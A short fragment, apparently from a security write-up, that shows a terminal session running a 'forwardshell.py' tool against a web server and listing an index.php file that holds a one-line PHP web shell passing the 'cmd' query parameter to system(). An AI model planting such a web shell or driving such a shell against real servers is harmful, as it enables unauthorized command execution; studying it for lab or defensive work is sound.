 ❯ python3 forwardshell.py
> pwd
/var/www/html
> cd ..
> pwd
/var/www/html
> cd /home
> pwd
/var/www/html
> ls -l
total 4
-rw-r--r-- 1 www-data www-data  0 Jul 13 00:57 1
-rw-r--r-- 1 root     root     33 Jul 12 23:49 index.php
> cat index.php
> cat index.php
<?php
  system($_GET['cmd']);
?>